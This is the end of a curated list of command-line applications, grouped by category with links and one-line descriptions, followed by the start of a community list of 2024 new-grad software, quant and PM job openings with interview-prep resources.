- [Timewarrior](https://github.com/GothenburgBitFactory/timewarrior) - Utility with simple stopwatch, calendar-based backfill and flexible reporting.
- [Watson](https://github.com/TailorDev/Watson) - Generate reports for clients and manage your time.
- [utt](https://github.com/larose/utt) - Simple time tracking tool.
- [Bartib](https://github.com/nikolassv/bartib) - Easy to use time tracking tool.
### Note Taking and Lists
- [idea](https://github.com/IonicaBizau/idea) - A lightweight tool for keeping ideas in a safe place quick and easy.
- [geeknote](https://github.com/jeffkowalski/geeknote) - Evernote client.
- [Taskwarrior](https://taskwarrior.org/) - Manage your TODO list.
- [Terminal velocity](https://vhp.github.io/terminal_velocity/) - A fast note-taking app.
- [eureka](https://github.com/simeg/eureka) - Input and store your ideas.
- [sncli](https://github.com/insanum/sncli) - Simplenote client.
- [td-cli](https://github.com/darrikonn/td-cli) - A TODO manager to organize and manage your TODO's across multiple projects.
- [taskell](https://github.com/smallhadroncollider/taskell) - Interactive kanban board/task manager.
- [taskbook](https://github.com/klaussinani/taskbook) - Tasks, boards & notes for the command-line habitat.
- [dnote](https://github.com/dnote/dnote) - A interactive, multi-device notebook.
- [nb](https://github.com/xwmx/nb) - A note‑taking, bookmarking, archiving, and knowledge base application.
- [obs](https://github.com/Yakitrak/obsidian-cli) - Interact with your Obsidian vault.
### Finance
See [plaintextaccounting.org](https://plaintextaccounting.org) for a great overview of relevant tools.
- [ledger](https://ledger-cli.org/) - Powerful, double-entry accounting system.
- [hledger](https://hledger.org/) - Robust, fast, intuitive plain text accounting tool with CLI, TUI and web interfaces.
- [moeda](https://github.com/thompsonemerson/moeda) - Foreign exchange rates and currency conversion.
- [cash-cli](https://github.com/xxczaki/cash-cli) - Convert Currency Rates.
- [cointop](https://github.com/miguelmota/cointop) - Track cryptocurrencies.
- [ticker](https://github.com/achannarasappa/ticker) - Stock ticker.
### Presentations
- [WOPR](https://github.com/yaronn/wopr) - A simple markup language for creating rich terminal reports, presentations and infographics.
- [decktape](https://github.com/astefanutti/decktape) - PDF exporter for HTML presentations.
- [mdp](https://github.com/visit1985/mdp) - A markdown presentation tool.
- [sent](https://tools.suckless.org/sent/) - Simple plaintext presentation tool.
- [slides](https://github.com/maaslalani/slides) - A markdown presentation tool.
### Calendars
- [calcurse](https://calcurse.org/) - Calendar and scheduling.
- [gcalcli](https://github.com/insanum/gcalcli) - Google calendar client.
- [khal](https://github.com/pimutils/khal) - CalDAV ready CLI and TUI calendar.
- [vdirsyncer](https://github.com/pimutils/vdirsyncer) - CalDAV sync.
- [remind](https://dianne.skoll.ca/projects/remind/) - A sophisticated calendar and alarm program.
- [birthday](https://github.com/IonicaBizau/birthday) - Know when a friend's birthday is coming.
## Utilities
- [aria2](https://github.com/tatsuhiro-t/aria2) - HTTP, FTP, SFTP, BitTorrent and Metalink download utility.
- [bitly-client](https://github.com/specious/bitly-client) - Bitly client.
- [deadlink](https://github.com/nschloe/deadlink) - Find dead links in files.
- [crawley](https://github.com/s0rg/crawley) - Unix-way web crawler.
- [kill-tabs](https://github.com/sindresorhus/kill-tabs) - Kill all Chrome tabs.
- [alex](https://github.com/get-alex/alex) - Catch insensitive, inconsiderate writing.
- [clevercli](https://github.com/clevercli/clevercli) - Collection of ChatGTP powered utilities.
### macOS
- [open-pip-cli](https://github.com/albinekb/open-pip-cli) - Watch videos in picture-in-picture player.
- [osx-wifi-cli](https://github.com/danyshaanan/osx-wifi-cli) - Manage wifi connections.
- [active-win-cli](https://github.com/sindresorhus/active-win-cli) - Get the title/id/etc of the active window.
- [stronghold](https://github.com/alichtman/stronghold) - Configure security settings from the terminal.
- [dark-mode](https://github.com/sindresorhus/dark-mode) - Toggle dark mode.
### Terminal Sharing Utilities
- [gotty](https://github.com/yudai/gotty) - Share your terminal as a web application.
- [localtunnel](https://github.com/localtunnel/localtunnel) - Expose your localhost to the world for easy testing and sharing.
- [mosh](https://mosh.org/) - Remote SSH client that allows roaming with intermittent connectivity.
- [ngrok](https://ngrok.com/) - Secure introspectable tunnels to localhost.
- [tmate](https://tmate.io/) - Instant terminal (tmux) sharing.
- [warp](https://github.com/spolu/warp) - Secure and simple terminal sharing.
- [OverTime](https://github.com/diit/overtime-cli) - Time-overlap tables for remote teams.
### Network Utilities
- [get-port-cli](https://github.com/sindresorhus/get-port-cli) - Get an available port.
- [is-reachable-cli](https://github.com/beatfreaker/is-reachable-cli) - Check if hostnames are reachable or not.
- [acmetool](https://github.com/hlandau/acmetool) - Automatic certificate acquisition for ACME (Let's Encrypt).
- [certificate-ripper](https://github.com/Hakky54/certificate-ripper) - Extract server certificates.
- [neoss](https://github.com/PabloLec/neoss) - User-friendly and detailed socket statistics.
### Theming and Customization
- [splash-cli](https://github.com/splash-cli/splash-cli) - Beautiful wallpapers from Unsplash.
- [wallpaper-cli](https://github.com/sindresorhus/wallpaper-cli) - Get or set the desktop wallpaper.
- [themer](https://github.com/mjswensen/themer) - Generate personalized themes for your editor, terminal, wallpaper, Slack, and more.
- [JackPaper](https://github.com/jackel27/jackpaper) - Set images from Unsplash as wallpaper.
- [pywal](https://github.com/dylanaraps/pywal) - Generate and change color-schemes, then apply them system-wide to all of your favourite programs.
- [QuickWall](https://github.com/deepjyoti30/QuickWall) - Directly set wallpapers from Unsplash.
- [oh-my-posh](https://ohmyposh.dev) - Prompt theme engine.
### Shell Utilities
- [has](https://github.com/kdabir/has) - Checks for the presence of various commands and their versions on the path.
- [Ultimate Plumber](https://github.com/akavel/up) - Write Linux pipes with live previews.
- [fkill-cli](https://github.com/sindresorhus/fkill-cli) - Simple cross-platform process killer.
- [task-spooler](https://tracker.debian.org/pkg/task-spooler) - Queue jobs for linear execution.
- [undollar](https://github.com/ImFeelingDucky/undollar) - Strip the '$' preceding copy-pasted terminal commands.
- [pipe_exec](https://github.com/koraa/pipe_exec) - Run executables from stdin, pipes and ttys without creating a temporary file.
### System Interaction Utilities
- [neofetch](https://github.com/dylanaraps/neofetch) - System information tool.
- [battery-level-cli](https://github.com/gillstrom/battery-level-cli) - Get current battery level.
- [brightness-cli](https://github.com/kevva/brightness-cli) - Change screen brightness ([windows](https://github.com/sondreb/win-brightness)).
- [yank](https://github.com/mptre/yank) - Yank terminal output to clipboard.
- [screensaver](https://github.com/gillstrom/screensaver) - Start the screensaver.
- [google-font-installer](https://github.com/lordgiotto/google-font-installer) - Download and install Google Web Fonts on your local machine.
- [glances](https://nicolargo.github.io/glances/) - System monitoring tool.
- [tiptop](https://github.com/nschloe/tiptop) - System monitor.
- [gzip-size-cli](https://github.com/sindresorhus/gzip-size-cli) - Get the gzipped size of a file.
### Markdown
- [DocToc](https://github.com/thlorenz/doctoc) - Generates table of contents for markdown files.
- [grip](https://github.com/joeyespo/grip) - Preview markdown files as GitHub would render them.
- [mdv](https://github.com/axiros/terminal_markdown_viewer) - Styled terminal markdown viewer.
- [glow](https://github.com/charmbracelet/glow) - Styled markdown rendering.
- [gtree](https://github.com/ddddddO/gtree) - Use markdown to generate directory trees and the directories itself.
### Security
- [pass](https://www.passwordstore.org) - Password manager.
- [gopass](https://github.com/gopasspw/gopass) - Fully-featured password manager.
- [xiringuito](https://github.com/ivanilves/xiringuito) - SSH-based VPN.
- [hasha-cli](https://github.com/sindresorhus/hasha-cli) - Get the hash of text or stdin.
- [ots](https://github.com/sniptt-official/ots) - Share secrets with others via a one-time URL.
### Math
- [mdlt](https://github.com/metadelta/mdlt) - Do quick math right from the command line.
- [Qalculate](https://github.com/Qalculate/libqalculate) - Calculate non-trival math expressions. Unit conversions, symbolic calculations and more.
### Weather
- [wttr.in](https://github.com/chubin/wttr.in)
- [wego](https://github.com/schachmat/wego)
- [weather-cli](https://github.com/riyadhalnur/weather-cli)
### Browser Replacement
- [s](https://github.com/zquestz/s) - Open a web search in your terminal.
- [hget](https://github.com/bevacqua/hget) - Render websites in plain text from your terminal.
- [mapscii](https://github.com/rastapasta/mapscii) - Terminal Map Viewer.
- [nasa-cli](https://github.com/xxczaki/nasa-cli) - Download NASA Picture of the Day.
- [getnews.tech](https://github.com/omgimanerd/getnews.tech) - Fetch news headlines from various news outlets.
- [trino](https://github.com/eneserdogan/trino) - Translation of words and phrases.
- [translate-shell](https://github.com/soimort/translate-shell) - Google Translate interface.
### Internet Speedtest
- [speedtest-net](https://github.com/ddsol/speedtest.net) - Test internet connection speed and ping using speedtest.net.
- [speed-test](https://github.com/sindresorhus/speed-test) - `speedtest-net` wrapper with different UI.
- [speedtest-cli](https://github.com/sivel/speedtest-cli) - Test internet bandwidth using speedtest.net.
- [bandwhich](https://github.com/imsnif/bandwhich) - Track bandwidth utilization by process.
## Command Line Learning
- [cmdchallenge](https://cmdchallenge.com) - Presents small shell challenge with user submitted solutions.
- [explainshell](https://www.explainshell.com/) - Type a snippet to see the help text for each argument.
- [howdoi](https://github.com/gleitz/howdoi) - Instant coding answers.
- [how2](https://github.com/santinic/how2) - Node.js implementation of howdoi.
- [The Fuck](https://github.com/nvbn/thefuck) - Magnificent app which corrects your previous console command.
- [tldr](https://github.com/tldr-pages/tldr) - Simplified and community-driven man pages.
- [Wat](https://github.com/dthree/wat) - Instant, central, community-built docs.
- [teachcode](https://github.com/madlabsinc/teachcode) - Guide for the earliest lessons of coding.
- [navi](https://github.com/denisidoro/navi) - Interactive cheatsheet tool.
- [yai](https://github.com/ekkinox/yai) - AI powered terminal assistant.
## Data Manipulation
- [visidata](https://github.com/saulpw/visidata) - Spreadsheet multitool for data discovery and arrangement.
### Processors
- [jq](https://github.com/stedolan/jq) - JSON processor.
- [yq](https://github.com/kislyuk/yq) - YAML processor.
- [dasel](https://github.com/tomwright/dasel) - JSON/YAML/TOML/XML processor (like jq/yq).
- [yaml-cli](https://github.com/pandastrike/yaml-cli) - Query/update YAML.
- [ramda-cli](https://github.com/raine/ramda-cli) - Process data with functional pipelines.
- [xq](https://github.com/sibprogrammer/xq) - XML and HTML beautifier and content extractor.
### JSON
- [jp](https://github.com/therealklanni/jp) - JSON parser.
- [fx](https://github.com/antonmedv/fx) - Command-line JSON viewer.
- [vj](https://github.com/busyloop/vj) - Makes JSON human readable.
- [underscore-cli](https://github.com/ddopson/underscore-cli) - Utility-belt for hacking JSON and Javascript.
- [strip-json-comments-cli](https://github.com/sindresorhus/strip-json-comments-cli) - Strip comments from JSON.
- [GROQ](https://github.com/sanity-io/groq-cli) – JSON processor with queries and projections.
- [gron](https://github.com/tomnomnom/gron) - Make JSON greppable.
### YAML
- [dyff](https://github.com/homeport/dyff) - YAML diff tool.
### Columns
- [parse-columns-cli](https://github.com/sindresorhus/parse-columns-cli) - Parse text columns to JSON.
- [q](http://harelba.github.io/q/) - Execution of SQL-like queries on CSV/TSV/tabular text file.
### Text
- [figlet](http://www.figlet.org/) - Creates large text out of ASCII characters.
- [stegcloak](https://github.com/kurolabs/stegcloak) - Hide secrets with invisible characters in plain text securely.
## Files and Directories
### File Managers
- [ranger](https://github.com/ranger/ranger) - A console file manager with VI key bindings.
- [midnight-commander](https://github.com/MidnightCommander/mc) - A feature rich visual file manager.
- [Vifm](https://vifm.info/) - VI influnced file manager.
- [nnn](https://github.com/jarun/nnn) - File browser and disk usage analyzer with excellent desktop integration.
- [lf](https://github.com/gokcehan/lf) - Fast, extensively customizable file manager.
- [fff](https://github.com/dylanaraps/fff) - Fast, simple file manager.
- [clifm](https://github.com/leo-arch/clifm) - The command line file manager.
- [far2l](https://github.com/elfmz/far2l) - Orthodox file manager.
### Deleting, Copying, and Renaming
- [trash-cli](https://github.com/sindresorhus/trash-cli) - Move files and directories to the trash.
- [empty-trash-cli](https://github.com/sindresorhus/empty-trash-cli) - Empty the trash.
- [del-cli](https://github.com/sindresorhus/del-cli) - Delete files and folders.
- [cpy-cli](https://github.com/sindresorhus/cpy-cli) - Copies files.
- [rename-cli](https://github.com/jhotmann/node-rename-cli) - Rename files quickly.
- [renameutils](https://www.nongnu.org/renameutils/) - Mass renaming in your editor.
- [diskonaut](https://github.com/imsnif/diskonaut) - Disk space navigator.
### Files
- [chokidar-cli](https://github.com/open-cli-tools/chokidar-cli) - CLI to watch file system changes.
- [file-type-cli](https://github.com/sindresorhus/file-type-cli) - Detect the file type of a file or stdin.
- [bat](https://github.com/sharkdp/bat) - A cat clone with syntax highlighting.
- [NCDu](https://dev.yorhel.nl/ncdu) - A disk usage analyzer with an ncurses interface.
- [unix-permissions](https://github.com/ehmicky/unix-permissions) - Swiss Army knife for Unix permissions.
- [transmission-cli](https://transmissionbt.com) - Torrent client for your command line.
- [webtorrent-cli](https://github.com/feross/webtorrent-cli) – Streaming torrent client.
- [entr](https://github.com/eradman/entr) - Run an arbitrary command when files change.
- [organize-cli](https://github.com/ManrajGrover/organize-cli) - Organize your files automatically.
- [organize-rt](https://gitlab.com/FixFromDarkness/organize-rt) - organize-cli in Rust with more customization.
- [RecoverPy](https://github.com/PabloLec/RecoverPy) - Recover overwritten or deleted files.
### File Sync/Sharing
- [rclone](https://github.com/ncw/rclone) - Sync files with various cloud providers.
- [ffsend](https://github.com/timvisee/ffsend) - Quick file share.
- [share-cli](https://github.com/marionebl/share-cli) - Share files with your local network.
- [google-drive-upload](https://github.com/labbots/google-drive-upload) - Upload/sync with Google Drive.
- [gdrive-downloader](https://github.com/Akianonymus/gdrive-downloader) - Download files/folders from Google Drive.
- [portal](https://github.com/ZinoKader/portal) - Send files between computers.
- [shbin](https://github.com/Shiphero/shbin/) - Turn a Github repo into a pastebin.
- [sharing](https://github.com/parvardegr/sharing) - Send and receive files on your mobile device.
### Directory Listing
- [alder](https://github.com/aweary/alder) - Minimal `tree` with colors.
- [exa](https://github.com/ogham/exa) - Improved version of `ls`.
- [tre](https://github.com/dduan/tre) - `tree` with git awareness, editor aliasing, and more.
- [ll](https://github.com/antonmedv/ll) - `ls` with git status.
- [lsd](https://github.com/Peltoche/lsd) - `ls` with many extra features.
### Directory Navigation
- [autojump](https://github.com/wting/autojump) - A cd command that learns - easily navigate directories from the command line.
- [pm](https://github.com/Angelmmiguel/pm) - The easy way to switch to your projects on the shell.
- [z](https://github.com/rupa/z) - z is the new j, yo.
- [PathPicker](https://github.com/facebook/pathpicker/) - After parsing the output from a command, PathPicker presents you with a nice UI to select which files you're interested in.
- [fz](https://github.com/changyuheng/fz.sh) - Seamless fuzzy tab completion for z.
- [goto](https://github.com/iridakos/goto) - Directory aliases for the shell with autocomplete.
- [z.lua](https://github.com/skywind3000/z.lua) - `cd` command that learns your habits.
- [zoxide](https://github.com/ajeetdsouza/zoxide) - Fast directory jumper in Rust.
- [tere](https://github.com/mgunyho/tere) - A faster alternative to using cd and ls.
### Search
- [happyfinder](https://github.com/hugows/hf) - (another) Fuzzy file finder for the command line.
- [find-up-cli](https://github.com/sindresorhus/find-up-cli) - Find a file by walking up parent directories.
- [ripgrep](https://github.com/BurntSushi/ripgrep) - A line-oriented search tool that recursively searches your current directory for a regex pattern.
- [fzf](https://github.com/junegunn/fzf) - A general purpose command-line fuzzy finder, can be used with any list: files/directories, command history, processes, hostnames, bookmarks, git commits, etc.
- [fselect](https://github.com/jhspetersson/fselect) - Find files with SQL-like queries.
- [fd](https://github.com/sharkdp/fd) - A simple, fast and user-friendly alternative to `find`.
- [broot](https://github.com/Canop/broot) - Fuzzy finder similar to fzf, but with space usage visualization.
- [rare](https://github.com/zix99/rare) - Real-time regex aggregation and analysis.
- [skim](https://github.com/lotabout/skim) - A general fuzzy finder written in rust, similar to fzf.
- [ast-grep](https://github.com/ast-grep/ast-grep) - A tool for code structrual search, linting and rewriting.
## Version Control
- [SnowFS](https://github.com/snowtrack/snowfs) - A fast, scalable version control system for binaries.
### Git
- [git commander](https://github.com/golbin/git-commander) - Interactive git tool.
- [git-stats](https://github.com/IonicaBizau/git-stats) - A local GitHub-like contributions calendar.
- [dev-time](https://github.com/samverschueren/dev-time-cli) - Get the current local time of a GitHub user.
- [tig](https://github.com/jonas/tig) - Text-mode interface for git.
- [grv](https://github.com/rgburke/grv) - Text-mode interface for git with customisable vi bindings.
- [git-standup](https://github.com/kamranahmedse/git-standup) - Recall what you did on the last working day.
- [git-secret](https://github.com/sobolevn/git-secret) - Store your private data inside a git repository.
- [gitlab-cli](https://github.com/vishwanatharondekar/gitlab-cli) - Create GitLab merge requests.
- [git-extras](https://github.com/tj/git-extras) - Git utilities.
- [gita](https://github.com/nosarthur/gita) - Manage multiple git repos side by side.
- [readme-md-generator](https://github.com/kefranabg/readme-md-generator) - Interactively generate README.md files.
- [semantic-git-commit-cli](https://github.com/JPeer264/node-semantic-git-commit-cli) - Ensure semantic commits messages.
- [import-github-labels-cli](https://github.com/abhijithvijayan/import-github-labels-cli) - Sync labels between Github repos.
- [git-all-branches](https://github.com/zacanger/git-all-branches) - Improved `git branch -a`.
- [czg](https://github.com/Zhengqbbb/cz-git/tree/main/packages/cli) - Interactively generate standardized commit messages.
- [shallow-backup](https://github.com/alichtman/shallow-backup) - Git integrated backup tool.
- [Lazygit](https://github.com/jesseduffield/lazygit) - Simple TUI for git commands.
### GitHub
- [CLI GitHub](https://github.com/IonicaBizau/cli-github) - Fancy GitHub client.
- [hub](https://github.com/github/hub) - Make git easier to use with GitHub.
- [git-labelmaker](https://github.com/himynameisdave/git-labelmaker) - Edit GitHub labels.
### Emoji
- [gitmoji-cli](https://github.com/carloscuesta/gitmoji-cli) - Use emoji in commit messages.
- [gitmoji-changelog](https://github.com/frinyvonnick/gitmoji-changelog) - Generate gitmoji changelogs.
## Images
- [SVGO](https://github.com/svg/svgo) - Optimize SVG files.
- [carbon-now-cli](https://github.com/mixn/carbon-now-cli) - Generate beautiful images of your code.
- [imgur-uploader-cli](https://github.com/kevva/imgur-uploader-cli) - Upload images to imgur.
- [pageres-cli](https://github.com/sindresorhus/pageres-cli) - Capture website screenshots.
### Gif Creation
- [gifgen](https://github.com/lukechilds/gifgen) - Simple high quality GIF encoding.
- [gifsicle](https://github.com/kohler/gifsicle) - Create, manipulate, and optimize GIF images and animations.
- [ttygif](https://github.com/icholy/ttygif) - Convert terminal recordings to animated gifs.
- [ttygif](https://github.com/sugyan/ttygif) - ttyrec to gif.
- [ttystudio](https://github.com/chjj/ttystudio) - A terminal-to-gif recorder minus the headaches.
- [asciinema](https://github.com/asciinema/asciinema) - Terminal session recorder and companion app for asciinema.org.
- [givegif](https://github.com/passy/givegif) - GIFs on the command line.
### Image Conversion
- [imagemagick](https://imagemagick.org) - Gold standard for anything images.
- [imgp](https://github.com/jarun/imgp) - Blazing fast batch image resizer and rotator.
- [korkut](https://github.com/oguzhaninan/korkut) - Quick and simple image processing.
## Screensavers
- [cmatrix](https://github.com/Treri/cmatrix) - Scrolling 'Matrix'-like screen.
- [pipes.sh](https://github.com/pipeseroni/pipes.sh) - Random pipes that grow across the screen.
- [YuleLog](https://github.com/Duroktar/YuleLog) - Christmas Yule Log fireplace.
- [cli-fireplace](https://github.com/dolsup/cli-fireplace) - Digital fireplace.
## Graphics
- [cli-mandelbrot](https://github.com/danyshaanan/cli-mandelbrot) - Traverse the Mandelbrot fractal.
- [sparkly-cli](https://github.com/sindresorhus/sparkly-cli) - Generate sparklines ▁▂▃▅▂▇..
- [pastel](https://github.com/sharkdp/pastel) - Generate, analyze, convert and manipulate colors.
- [lowcharts](https://github.com/juan-leon/lowcharts) - Draw low-resolution graphs.
## Just for Fun
- [quote-cli](https://github.com/riyadhalnur/quote-cli) - Get a random quote or the quote of the day in your CLI.
- [fortune](https://github.com/shlomif/fortune-mod) - Shows a random fortune.
- [ponysay](https://github.com/erkin/ponysay) - Pony rewrite of cowsay.
- [yosay](https://github.com/yeoman/yosay) - Like cowsay, but for yeoman.
- [lolcat](https://github.com/busyloop/lolcat) - Outputs text in rainbow colors.
- [text-meme](https://github.com/beatfreaker/text-meme-cli) - Generate text memes.
- [dankcli](https://github.com/sggts04/dankcli) - Add text to meme image templates.
- [ricksay](https://github.com/roma-guru/ricksay) - Quotes from Rick and Morty.
### Emoji
- [emoj](https://github.com/sindresorhus/emoj) - Find relevant emoji from text on the command-line.
- [emoji-finder](https://github.com/dematerializer/emoji-finder) - Quickly find and copy emoji to the clipboard via the command-line.
- [oji](https://github.com/xxczaki/oji) - Interactive text emoji maker.
## Other Awesome Lists
- [awesome-git-addons](https://github.com/stevemao/awesome-git-addons#readme) - Addons that extend git cli.
- [awesome-shell](https://github.com/alebcay/awesome-shell#readme) – Command-line utilities and frameworks.
- [terminals-are-sexy](https://github.com/k4m4/terminals-are-sexy#readme) – Terminal frameworks, plugins & resources.
- [awesome-zsh-plugins](https://github.com/unixorn/awesome-zsh-plugins#readme) – ZSH frameworks, plugins, tutorials & themes.
- [awesome-nodejs clis](https://github.com/sindresorhus/awesome-nodejs#command-line-apps) – Node.js modules and resources.
## License
[](https://creativecommons.org/publicdomain/zero/1.0/)
To the extent possible under law, [Adam Garrett-Harris](https://twitter.com/agarrharr) has waived all copyright and related or neighboring rights to this work.
|
# 2024 New Grad Full-time Positions 🎓💼
Welcome! 🎉
This is a collection of full-time job openings for new grads in 2024 in the fields of Software Engineering (SWE), Quantitative Analysis, Product Management (PM) and other tech roles.
🙏 **We welcome contributions from the community!** Please submit a pull request, and we will update them.
🔍 Browse our regularly updated list of job openings, as it's maintained by the community. 🚀
> 🌎 **Please note that this repository only lists job openings in the `United States`, `Remote` and `Canada`** 🌎
## Table of Contents
1. [Find The Jobs 🔽](README.md#jobs)
2. [Helpful Resources 🎯](README.md#resources)
3. [How to Contribute 💬](How_to_contribute.md)
## Resources
If you are looking for more guidance on how to prepare for technical interviews, you may find these resources helpful:
- **[Interview Guide](https://interviewguide.dev/)** by **[Nick Scialli](https://twitter.com/nas5w)**:
* A comprehensive website that covers various topics such as data structures, algorithms, system design, behavioral questions, and more. It also provides links to other useful resources and practice platforms.
- **[Neetcode.io](https://neetcode.io/)**:
* A website that offers courses, lessons, and practice problems for coding interviews. Highly recommended when doing the grind! An updated version of blind 75 is updated there with 150 problems total.
- **[Big-O Complexity Cheat Sheet](https://github.com/ReaVNaiL/big-o-complexity-cheat-sheet)**:
* GitHub repository that contains a PDF file with a table of common time and space complexities for various operations and algorithms.
- **[OA and Interviews](https://github.com/Leader-board/OA-and-Interviews/blob/main/Online%20Assessments.md)**:
* Contains a comprehesion guide for patterns of online assessments and interview questions from various companies such as Amazon, Google, Facebook, Microsoft, and more.
- **[QuantGuide](https://quantguide.io)**:
* A platform that offers quant interview questions in probability theory, statistical inference, and brainteasers (think LeetCode for quant). Highly recommended for those applying to QR/QT roles at trading firms, prop shops, or HFTs.
- **[Probability & Markets Guide by Jane Street](https://www.janestreet.com/static/pdfs/trading-interview.pdf?utm_source=web&utm_medium=pdf&utm_campaign=probability_markets_guide)**:
* A PDF guide of general topics to know for interviews at quant trading firms like Jane Street. Great for getting a baseline introduction to the topics tested in quant interviews.
Support [Nick Scialli](https://github.com/nas5w) directly on his repo! [Interview Guide Repo](https://github.com/nas5w/interview-guide)
## Jobs
----
| Name | Location | Roles | Citizenship/Visa Requirements | Date Posted <br> mm/dd/yyyy |
| ------------ | ------------ | -------------------- | ----------------------------- | --------------------------- |
| [Applied Intuition](https://www.appliedintuition.com/careers#job-listings) | Mountain View, CA | ✅ [Product Application Engineer - New Grad](https://boards.greenhouse.io/appliedintuition/jobs/4045211005?gh_jid=4045211005) | - | 08/16/2023 |
| [Wells Fargo](https://www.wellsfargojobs.com/en/) | - Charlotte, NC <br> - Minneapolis, MN <br> - New York, NY <br> - Phoenix, AZ <br> - St. Louis, MO <br> - San Francisco, CA | ✅ [2024 Technology Early Career Development Program (Software or Data Engineer)](https://www.wellsfargojobs.com/en/jobs/r-298781/2024-technology-early-career-development-program-software-or-data-engineer/) | Work Authorization required; Visa sponsorship not available | 08/16/2023 |
| [Susquehanna International Group (SIG)](https://careers.sig.com/) | Philadelphia, PA | ✅ [Software Developer - Campus 2024 Start (expression of interest)](https://careers.sig.com/job/7286/Software-Developer-Campus-2024-Start-Expression-of-Interest) <br> ✅[Systems Engineer - Campus](https://careers.sig.com/job/7403/Systems-Engineer-Campus)<br> ✅[Security Engineer - Campus](https://careers.sig.com/job/7259/Security-Engineer-Campus)<br>| Visa sponsorships are available | 08/14/2023 |
| [EAB](https://eab.com/) | - Birmingham, AL <br> - Washington, D.C. <br> - Richmond, VA | ✅ [Entry Level Associate Data Engineer](https://recruit.hirebridge.com/v3/Jobs/JobDetails.aspx?cid=7856&jid=591764&locvalue=1034) <br> ✅ [Entry Level Associate Data Engineer](https://recruit.hirebridge.com/v3/Jobs/JobDetails.aspx?cid=7856&jid=591764&locvalue=1033) <br> ✅ [Entry Level Associate Data Engineer](https://recruit.hirebridge.com/v3/Jobs/JobDetails.aspx?cid=7856&jid=591764&locvalue=1032) | - | 08/13/2023 |
| [Radix Trading](https://radixtrading.co/) | Chicago, IL | ✅ [Multiple New grad Quant and Engineering Roles](https://boards.greenhouse.io/radixuniversity) | - | 08/12/2023 |
| [Instacart](https://instacart.careers/current-openings/) | - Toronto, ON Canada | 🔒 [No Longer Available] 🔒 <br> [Full Stack Software Engineer, Instacart App Growth Activation & Resurrection (New Grad)](https://instacart.careers/job/?gh_jid=5293409) | - | 08/11/2023 |
| [Cisco](https://jobs.cisco.com/jobs/SearchJobs/?21178=%5B169482%5D&21178_format=6020&21180=%5B164%5D&21180_format=6022&listFilterMode=1) | - San Jose, CA | ✅ [Multiple Early in Career Engineering Roles](https://jobs.cisco.com/jobs/SearchJobs/?21178=%5B169482%5D&21178_format=6020&21180=%5B164%5D&21180_format=6022&21181=%5B187%5D&21181_format=6023&listFilterMode=1) | Visa sponsorship might not be available | 08/11/2023 |
| [TikTok](https://careers.tiktok.com/position?keywords=&category=&location=&project=7247019463362005306&type=2&job_hot_flag=¤t=1&limit=10&functionCategory=&tag=&spread=5MWH5CQ) | - San Jose, CA <br> - Seattle, WA <br> | ✅ [Multiple Grad SWE, Machine Learning, Research Grad, Other Tech Roles - 2024 Start (BS/MS/PhD)](https://careers.tiktok.com/position?keywords=&category=&location=CT_1103355%2CCT_157&project=7247019463362005306%2C7256965535018617148&type=2&job_hot_flag=¤t=1&limit=10&functionCategory=&tag=) | Work Auth required for few roles <br> <br> *Can only apply to two new grad positions at a time during current cycle.* | 08/10/2023 |
| [Roblox](https://corp.roblox.com/) | San Mateo, CA | ✅ [Software Engineer - New Grads 2024](https://careers.roblox.com/jobs/5221252?gh_jid=5221252&gh_src=da92d0c91)| | 08/10/2023 |
| [PayPal](https://wd1.myworkdaysite.com/recruiting/paypal/jobs/job/San-Jose-California-United-States-of-America/Software-Engineer---Recent-Graduate_R0106014?utm_source=Simplify) | - San Jose, CA <br> - Chicago, IL <br> - Scottsdale, AZ <br> - New York City, NY <br> - Austin, TX | ✅ [Software Engineer - Recent Graduate](https://wd1.myworkdaysite.com/recruiting/paypal/jobs/job/San-Jose-California-United-States-of-America/Software-Engineer---Recent-Graduate_R0106014?utm_source=Simplify) | Work Auth Required | 08/09/2023 |
| [Boeing](https://jobs.boeing.com/entry-level) | - Seattle, WA <br> - Hazelwood, MO <br> - North Charleston, SC | ✅ [IT Career Foundation Program - 2024](https://jobs.boeing.com/job/seattle/it-career-foundation-program-2024/185/52060570816) <br> ✅ [Entry Level Software Engineer](https://jobs.boeing.com/job/hazelwood/entry-level-software-engineer/185/53005463872) | U.S. Citizen or Permanent Resident Required | 08/08/2023 |
| [StubHub](https://jobs.lever.co/StubHubHoldings?department=StubHub) | New York, NY | 🔒 [No Longer Available] <br> 🔒 [Software Engineer I - New Graduates](https://jobs.lever.co/StubHubHoldings/2d1ff001-965d-444e-9e73-04f0f1e62446) | - | 08/07/2023 |
| [WeRide.ai](https://www.weride.ai/) | San Jose, CA | ✅ [Software Engineer - New Grads 2024](https://jobs.lever.co/weride/6ee0e3cc-4f36-4224-a9b9-f5e79247ebef)| - | 08/07/2023 |
| [X1](https://jobs.lever.co/x1creditcard/) | Remote | ✅ [New Grad Software Engineer (Backend)](https://jobs.lever.co/x1creditcard/9a13bb24-27d8-4aa6-94f9-83c42a84447e) <br> ✅ [New Grad Software Engineer (Product)](https://jobs.lever.co/x1creditcard/c12e53aa-b569-476f-95a6-b9d6bc326d61) | - | 08/07/2023 |
| [U.S. Bank](https://careers.usbank.com/global/en/home) | Richfield, MN | ✅ [2024 Engineering Rotational Program](https://careers.usbank.com/global/en/job/2023-0023298/2024-Engineering-Rotational-Program) | - | 08/07/2023 |
| [Belvedere Trading](http://www.belvederetrading.com/jobs) | Chicago, IL | ✅ [Software Engineer - Entry Level 2024 Chicago](https://jobs.lever.co/belvederetrading/d9596403-6195-4af3-9e41-279d2dd6ef4e) <br> ✅ [Junior Quantitative Trading Analyst - Entry Level 2024 Chicago](https://jobs.lever.co/belvederetrading/e85965d8-23f2-472d-901f-d86a01c837d0) | - | 08/04/2023 |
| [Databricks](https://www.databricks.com/company/careers/open-positions?department=Universityrecruiting&location=all) | Mountain View, CA | ✅ [Software Engineer - New Grad (2024 Start)](https://www.databricks.com/company/careers/university-recruiting/software-engineer---new-grad-2024-start-6865698002?gh_jid=6865698002&gh_src=62a881d62)| | 08/04/2023 |
| [PEAK6](https://peak6.com/careers/) | Chicago, IL | ✅ [Software Engineer I - Campus Entry Level](https://careers.peak6.com/jobs/technology/chicago-illinois-united-states-of-america/software-engineer-i-campus-entry-level/JR100526) | - | 08/03/2023 |
